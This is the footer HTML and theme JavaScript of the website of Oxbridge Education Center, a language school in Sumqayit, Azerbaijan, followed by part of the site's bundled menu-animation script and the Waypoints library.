d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-241c757" href="https://www.facebook.com/oxbridge.educationcenterofficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-00ed9ff" href="https://www.instagram.com/oxbridge.educationcenter/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37a68d1" data-id="37a68d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3769b63 elementor-widget elementor-widget-heading" data-id="3769b63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bölmələr</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9ce765d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9ce765d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/yenilikler">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/category/kurslar">

											<span class="elementor-icon-list-text">Kurslar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/category/grammar">

											<span class="elementor-icon-list-text">Grammar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/online-ingilis-dili-testleri">

											<span class="elementor-icon-list-text">Online Testlər</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84870b0" data-id="84870b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7b02eb elementor-widget elementor-widget-heading" data-id="a7b02eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Məlumat</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-b966510 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b966510" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/haqqimizda">

											<span class="elementor-icon-list-text">Haqqımızda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oxbridge.az/%c9%99laq%c9%99">

											<span class="elementor-icon-list-text">Əlaqə</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d4cd34c" data-id="d4cd34c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-706705c elementor-widget elementor-widget-heading" data-id="706705c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Əlaqə</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8acf02e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8acf02e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=994708534422&#038;text=Suallar%C4%B1n%C4%B1z%C4%B1%20biz%C9%99%20yaz%C4%B1n.">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(070) 853 44 22</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="9ff2fef1fef8faeddff0e7fdedf6fbf8fab1fee5">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe-americas"></i>						</span>
										<span class="elementor-icon-list-text">Sülh Küçəsi., Sülh Plaza 2-ci mərtəbə, otaq: 207 Sumqayıt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-831a0ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="831a0ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2422c9" data-id="b2422c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-500d099 elementor-widget elementor-widget-text-editor" data-id="500d099" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2026 <a href="http://vatgroup.az">VATgroup.az</a> . All Rights Reserved</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="https://oxbridge.az/" rel="home">
						<img class="uicore uicore-logo"  src="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13.png" alt="Oxbridge Education Center"/>
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3646"><a href="https://oxbridge.az/category/kurslar"><span class="ui-menu-item-wrapper">Kurslar</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5142"><a href="https://imtahan.oxbridge.az/"><span class="ui-menu-item-wrapper">Online Testlər</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3387"><a href="https://oxbridge.az/yenilikler"><span class="ui-menu-item-wrapper">Blog</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://oxbridge.az/category/grammar"><span class="ui-menu-item-wrapper">Grammar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3443"><a href="https://oxbridge.az/haqqimizda"><span class="ui-menu-item-wrapper">Haqqımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://oxbridge.az/%c9%99laq%c9%99"><span class="ui-menu-item-wrapper">Əlaqə</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://oxbridge.az/ingilis-dili-dersleri"><span class="ui-menu-item-wrapper">Sumqayitda İngilis dili kursları</span></a></li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-cta-wrapper">
				<a href="https://api.whatsapp.com/send?phone=994708534422&#038;text=Suallarınızı%20bizə%20yazın."
					target="_self"
					class="uicore-btn ">
						Whatsapp Əlaqə				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 

            if(document.querySelector('#ui-banner-dismiss')){
                if(!localStorage.getItem('uicore_tb') || localStorage.getItem('uicore_tb') != 'ak2al8gog'){
                    document.querySelector('#ui-banner-dismiss').addEventListener('click', function(event){
                        jQuery('.uicore-top-bar').slideToggle();
                        jQuery('.uicore-navbar.uicore-sticky').animate({top:0});
                        localStorage.setItem('uicore_tb', 'ak2al8gog');
                    });
                }
            }
            var uicore_frontend = {'back':'Back'};
 console.log( 'Using Affirm v.1.0.4');
 console.log( 'Powered By UiCore Framework v.3.2.6');
 </script> <link rel='stylesheet' id='elementor-frontend-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5" media='all' />
<link rel='stylesheet' id='elementor-post-4538-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/uploads/elementor/css/post-4538.css?ver=1678455480" media='all' />
<link rel='stylesheet' id='elementor-icons-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media='all' />
<script src='https://oxbridge.az/wp-content/uploads/uicore-global.js?ver=1145' id='uicore_global-js' defer></script>
<script id='bdt-uikit-js-extra'>
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/oxbridge.az\/wp-admin\/admin-ajax.php","language":"az","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/oxbridge.az\/wp-admin\/admin-ajax.php","nonce":"45a12c04aa","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src='https://oxbridge.az/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.13.1' id='bdt-uikit-js' defer></script>
<script src='https://oxbridge.az/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js' defer></script>
<script src='https://oxbridge.az/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js' defer></script>
<script src='https://oxbridge.az/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/oxbridge.az\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4180,"title":"Alman%20Dili%20d%C9%99rsl%C9%99ri%20%28%2Bonline%29%20-%20Oxbridge%20Education%20Center","excerpt":"","featuredImage":"https:\/\/oxbridge.az\/wp-content\/uploads\/2020\/04\/page-01-2.jpeg"}};
</script>
<script src='https://oxbridge.az/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js' defer></script>
<script src='https://oxbridge.az/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.7' id='element-pack-helper-js' defer></script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"569f0b8a65684e1b8a5258621ca38c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://oxbridge.az/wp-content/uploads/uicore-global.js?ver=1145
body_size: 6195
content:
(function(modules){var parentJsonpFunction=window.uicoreJsonp;window.uicoreJsonp=function webpackJsonpCallback(chunkIds,moreModules,executeModules){var moduleId,chunkId,i=0,resolves=[],result;for(;i<chunkIds.length;i++){chunkId=chunkIds[i];if(installedChunks[chunkId]){resolves.push(installedChunks[chunkId][0])}
installedChunks[chunkId]=0}
for(moduleId in moreModules){if(Object.prototype.hasOwnProperty.call(moreModules,moduleId)){modules[moduleId]=moreModules[moduleId]}}
if(parentJsonpFunction)parentJsonpFunction(chunkIds,moreModules,executeModules);while(resolves.length){resolves.shift()()}
if(executeModules){for(i=0;i<executeModules.length;i++){result=__webpack_require__(__webpack_require__.s=executeModules[i])}}
return result};var installedModules={};var installedChunks={19:0};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}
var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=!0;return module.exports}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{configurable:!1,enumerable:!0,get:getter})}};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default']}:function getModuleExports(){return module};__webpack_require__.d(getter,'a',getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";__webpack_require__.oe=function(err){console.error(err);throw err}})([]);uicoreJsonp([5],{155:(function(module,exports,__webpack_require__){"use strict";__webpack_require__(156);__webpack_require__(157);__webpack_require__(158);__webpack_require__(159);__webpack_require__(160)}),156:(function(module,exports){}),157:(function(module,exports,__webpack_require__){"use strict";jQuery(function($){$('.uicore-cart-icon.uicore-link').click(function(){$('body').addClass('uicore-cart-active')});$('#cart-wrapper').click(function(){$('body').removeClass('uicore-cart-active')});$('#uicore-cart-close').click(function(){$('body').removeClass('uicore-cart-active')})})}),158:(function(module,exports,__webpack_require__){"use strict";jQuery(document).ready(function(){if(jQuery('.uicore-sticky').length||jQuery('.uicore-will-be-sticky').length){var uiCoreOnScroll=function uiCoreOnScroll(){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;var winTop=jQuery(window).scrollTop();var h=jQuery('.uicore-top-bar').innerHeight();var defaultH=100;if(jQuery('.uicore-transparent .ui-header-row1').length){defaultH=10}else if(jQuery('.ui-header-row1').length){defaultH=400}
if(h==null)h=isMobile?25:defaultH;if(winTop>lastScrollTop&&lastScrollTop>0&&winTop>h-10/100*h){jQuery('.ui-smart-sticky').addClass('ui-hide')}else{jQuery('.ui-smart-sticky').removeClass('ui-hide')}
if(winTop+jQuery(window).height()>jQuery(document).height()-50){jQuery('.ui-smart-sticky').removeClass('ui-hide')}
lastScrollTop=winTop;if(winTop>h){jQuery('.uicore-navbar').addClass('uicore-scrolled')}else{jQuery('.uicore-navbar').removeClass('uicore-scrolled')}};uiCoreOnScroll();var lastScrollTop=0;jQuery(window).scroll(uiCoreOnScroll);jQuery(document.body).on('touchmove',uiCoreOnScroll)}});if(navigator.appVersion.indexOf('Win')!=-1){jQuery('body').addClass('win')}
jQuery(function($){$('.uicore-search-btn').click(function(){$('body').addClass('uicore-search-active');$('.uicore-search .search-field').focus()});$('.uicore-search .uicore-close').click(function(){$('body').removeClass('uicore-search-active')});$('.uicore-search-btn').click(function(){$('body').addClass('uicore-search-active');$('.uicore-search .search-field').focus()});$(document).keydown(function(e){if(e.keyCode===27){$('body').removeClass('uicore-search-active')}});$('.uicore-h-classic .menu-item-has-children:not(.menu-item-has-megamenu.custom-width)').on('mouseenter mouseleave',function(e){if($('ul',this).length){var elm=$('.sub-menu',this);var off=elm.offset();var l=off.left;var w=elm.width();var docW=$('body').width();if(l+w>docW){$(this).addClass('uicore-edge')}}});var btn=$('#uicore-back-to-top');jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>300){btn.addClass('uicore-visible')}else{btn.removeClass('uicore-visible')}});btn.on('click',function(e){e.preventDefault();jQuery('html').animate({scrollTop:0},'300');jQuery('body').animate({scrollTop:0},'300')})});jQuery(function($){$(document).ready(function(){if(jQuery('.uicore-progress-bar').length){var getMax=function getMax(){var value=document.body.scrollHeight-window.innerHeight;var postContainer=jQuery('.uicore-post-content article');if(postContainer.length){value=postContainer.height()+postContainer.offset().top-window.innerHeight}
return value};var getValue=function getValue(){return jQuery(window).scrollTop()};var progressBar=jQuery('.uicore-progress-bar'),max=getMax(),value,width;var getWidth=function getWidth(){value=getValue();width=value/max*100;if(width>100){width=100}
width=width+'%';return width};var setWidth=function setWidth(){progressBar.css({width:getWidth()})};jQuery(window).scroll(setWidth);$(window).on('resize',function(){max=getMax();setWidth()})}})});jQuery(function($){$(document).ready(function(){var menuItems=$('.menu-item-has-megamenu.custom-width');menuItems.on('mouseenter mouseleave',function(e){setOffset($(this))});var setOffset=function setOffset(li){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;var dropdown=li.find('ul.uicore-megamenu');dropdown.css({left:'auto'});if(!isMobile){dropdown.css({left:0});var dropdownWidth=dropdown.outerWidth(),dropdownOffset=dropdown.offset(),viewportWidth=$(window).width(),extraSpace=0;if(!dropdownWidth||!dropdownOffset)return;if(dropdownOffset.left+dropdownWidth>=viewportWidth){var toRight=dropdownOffset.left+dropdownWidth-viewportWidth;dropdown.css({left:-toRight-extraSpace})}}};menuItems.each(function(){setOffset($(this));$(this).addClass('with-offsets')})})})}),159:(function(module,exports,__webpack_require__){"use strict";jQuery(function($){$(document).ready(function(){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;initMobileOrHam();window.onresize=initMobileOrHam;function initMobileOrHam(){$('.uicore-mobile-menu-wrapper .menu-item-has-children > a').unbind('click',mobileSubmenuOpen);$('.uicore-mobile-menu-wrapper .uicore-menu-container .sub-menu .back > a').unbind('click',mobileSubmenuClose);$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').unbind('click',mobileSubmenuExpand);$('.uicore-mobile-menu-wrapper li:not(.menu-item-has-children):not(.back) > a').unbind('click',menuToggle);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').unbind('mouseenter',hamClassicSubmenuOpen);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').unbind('mouseleave',hamClassicSubmenuClose);$('.uicore-mobile-menu-wrapper.uicore-ham-center .menu-item-has-children a, .uicore-mobile-menu-wrapper.uicore-ham-creative .menu-item-has-children a').unbind('click',hamSubmenuToggle);$(".uicore-menu-focus .uicore-menu li").unbind('mouseenter',menuFocusIn);$(".uicore-menu-focus .uicore-menu li").unbind('mouseleave',menuFocusOut);if(isMobile){if(document.body.classList.contains('ui-a-dsmm-slide')){addBackLink();$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').bind('click',mobileSubmenuOpen);$('.uicore-mobile-menu-wrapper .uicore-menu-container .sub-menu .back > a').bind('click',mobileSubmenuClose)}else{$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').bind('click',mobileSubmenuExpand)}
$('.uicore-mobile-menu-wrapper li:not(.menu-item-has-children):not(.back) > a').bind('click',menuToggle);addSubmenuParentClick()}else{$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').bind('mouseenter',hamClassicSubmenuOpen);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').bind('mouseleave',hamClassicSubmenuClose);$('.uicore-mobile-menu-wrapper.uicore-ham-center .menu-item-has-children a, .uicore-mobile-menu-wrapper.uicore-ham-creative .menu-item-has-children a').bind('click',hamSubmenuToggle);$(".uicore-menu-focus .uicore-menu li").bind('mouseenter',menuFocusIn);$(".uicore-menu-focus .uicore-menu li").bind('mouseleave',menuFocusOut)}}
$('.uicore-toggle').click(function(){menuToggle()});function addSubmenuParentClick(){if(!window.uicoreParent){window.uicoreParent=!0;$('.uicore-mobile-menu-wrapper .uicore-menu-container .menu-item-has-children').each(function(i,obj){var url=$(this).find(">a").attr('href');if(url!='#'){var a=$('<a>',{href:url,text:"",class:"ui-custom-tap",style:"min-height:"+$(this).height()+"px;transform:translate3d(0,-"+$(this).height()+"px,0)"});$(this).children('a').after(a)}})}}
function addBackLink(){if(!window.uicoreBackLinks){var hasChildren=jQuery('.menu-item-has-children');for(var i=0;i<hasChildren.length;i++){var element=hasChildren[i];var a=$('<a>',{href:'#',text:uicore_frontend.back?uicore_frontend.back:"Back"});var li=$('<li>',{class:'menu-item back'});li.append(a).prependTo(element.children[1])}
window.uicoreBackLinks=!0}}
function mobileSubmenuExpand(e){e.preventDefault();$(this).siblings('.sub-menu').slideToggle()}
function mobileSubmenuOpen(e){e.preventDefault();var leftMove='';$('.uicore-mobile-menu-wrapper .uicore-menu ').addClass('uicore-animating');$(this).siblings().addClass('uicore-active');var left=$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu')[0].style.left;if(left=='0'||left=='0%'||left==''){leftMove='-100%'}else{left=left.replace('-','').replace('%','');leftMove='-'+left*2+'%'}
$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').delay(200).animate({left:leftMove},300,function(){fadeItem();$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu ').removeClass('uicore-animating')})}
function mobileSubmenuClose(e){e.preventDefault();var leftMove='';$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').addClass('uicore-animating');var left=$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu')[0].style.left;if(left=='-100%'||left=='0%'||left==''){leftMove='0%'}else{left=left.replace('-','').replace('%','');leftMove='-'+left/2+'%'}
var _this=this;setTimeout(function(){$(_this).parent().parent().removeClass('uicore-active')},400);$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').delay(200).animate({left:leftMove},300,function(){$('.uicore-mobile-menu-wrapper .uicore-menu .sub-menu:not(.uicore-active) li').removeClass('uicore-visible');fadeItem();$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu ').removeClass('uicore-animating')})}
function hamClassicSubmenuOpen(e){$(this).find('.sub-menu:first').addClass('uicore-active');fadeItem()}
function hamClassicSubmenuClose(e){$(this).children('.sub-menu:last').removeClass('uicore-active');$(this).find('li').removeClass('uicore-visible')}
function hamSubmenuToggle(e){$(this).parent().find('.sub-menu:first').toggleClass('uicore-active');$(this).parent().find('.sub-menu:first').slideToggle();if($(this).parent().find('.sub-menu:first').hasClass('uicore-active')){fadeItem()}else{$(this).parent().find('li').removeClass('uicore-visible')}}
function menuFocusIn(){$(this).siblings('li').stop().fadeTo(300,0.4);$(this).parent().siblings('li').stop().fadeTo(300,0.3)}
function menuFocusOut(){$(this).siblings('li').stop().fadeTo(300,1);$(this).parent().siblings('li').stop().fadeTo(300,1)}
function menuToggle(){if(!window.uicoreAnimation){window.uicoreAnimation=!0;var rev=$('.uicore-ham-reveal');if(document.body.classList.contains('uicore-overflow-hidden')){$('.uicore-mobile-menu-overflow').removeClass('uicore-overflow-hidden');$('body').removeClass('uicore-overflow-hidden');$('body').removeClass('uicore-mobile-nav-show');if(isMobile){if($('.uicore-animate-fade').length>0){$('.uicore-navigation-wrapper').animate({opacity:0},400)}else{setTimeout(function(){$('.uicore-navigation-wrapper').animate({opacity:0},50)},500)}}else{$('.uicore-navigation-wrapper').animate({opacity:0},200)}
$('.uicore-mobile-menu-wrapper li').removeClass('uicore-visible');$('.uicore-ham-reveal').css('animation-name','none')}else{var time=0;if(rev.length){if(!isMobile){$('.uicore-ham-reveal').css('animation-name','uiCoreAnimationsHamReveal');time=400}
setTimeout(function(){$('.uicore-navigation-wrapper').css('opacity',1)},0+time)}else{$('.uicore-navigation-wrapper').animate({opacity:1},300)}
$('body').addClass('uicore-overflow-hidden');setTimeout(function(){$('body').addClass('uicore-mobile-nav-show');$('.uicore-mobile-menu-overflow').addClass('uicore-overflow-hidden');$('.uicore-mobile-menu-wrapper .uicore-menu-container').css('left','0%');fadeItem()},50+time)}
$(this).toggleClass('collapsed');$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').toggleClass('uicore-active');setTimeout(function(){window.uicoreAnimation=!1},700)}}
function fadeItem(){var menuItem=$('ul.uicore-active > li:not(.uicore-visible):first');if(menuItem.length>0){menuItem.addClass('uicore-visible');setTimeout(function(){fadeItem()},100)}}})})}),160:(function(module,exports,__webpack_require__){"use strict";jQuery(document).ready(function(){var shopItems=document.querySelectorAll(".elementor-widget-highlighted-text.ui-e-a-animate");[].forEach.call(shopItems,function(element,index){var lines=element.querySelectorAll('.uicore-svg-wrapper path');[].forEach.call(lines,function(line,index2){new Waypoint({element:line,handler:function handler(direction){setTimeout(function(){line.style.animationPlayState="running"},index2*300+400)},offset:"90%"})})})});function setParallax(){"use strict";jQuery(".ui-fluid-gradient-pre").each(function(){try{var elem=jQuery(this).next(".has-ui-fluid-gradient")[0];jQuery(this).prependTo(elem)}catch(e){}
jQuery(this).removeClass('ui-fluid-gradient-pre');jQuery(this).addClass('ui-fluid-gradient-wrapper')})}
jQuery(document).ready(function($){setParallax()})})},[155]);/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function(){'use strict'
var keyCounter=0
var allWaypoints={}
function Waypoint(options){if(!options){throw new Error('No options passed to Waypoint constructor')}
if(!options.element){throw new Error('No element option passed to Waypoint constructor')}
if(!options.handler){throw new Error('No handler option passed to Waypoint constructor')}
this.key='waypoint-'+keyCounter
this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options)
this.element=this.options.element
this.adapter=new Waypoint.Adapter(this.element)
this.callback=options.handler
this.axis=this.options.horizontal?'horizontal':'vertical'
this.enabled=this.options.enabled
this.triggerPoint=null
this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis})
